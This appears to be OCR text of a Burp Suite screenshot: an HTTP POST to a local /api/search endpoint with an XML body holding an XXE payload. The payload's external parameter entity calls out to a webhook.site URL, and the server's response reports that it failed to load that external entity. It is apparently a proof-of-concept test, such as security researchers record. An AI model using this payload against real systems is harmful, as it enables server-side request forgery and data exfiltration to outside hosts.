 Request
Pretty Raw Hex \n
1 POST /api/search HTTP/1.1
2 Host: localhost:12400
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/xml
8 Content-Length: 254
9 Origin: http://localhost:12400
10 Connection: close
11 Referer: http://localhost:12400/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 <?xml version="1.0" encoding="UTF-8"?>
17
18 <!DOCTYPE message [
19 <!ELEMENT message ANY>
20 <!ENTITY xxe "1234010123502402340">
21 <!ENTITY % ssrf SYSTEM
"https://webhook.site/b4f4ffa4-09ab-4ea7-8b1f-949b590
2691c"> %ssrf;
22 ]>
23 <message>
&xxe;
24 </message>
25
26
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.10.0
3 Date: Thu, 13 Oct 2022 06:03:41 GMT
4 Connection: close
5 Content-Type: text/xml; charset=utf-8
6 Content-Length: 109
7
8 failed to load external entity
"https://webhook.site/b4f4ffa4-09ab-4ea7-8b1f-949b59026
91c", line 6, column 91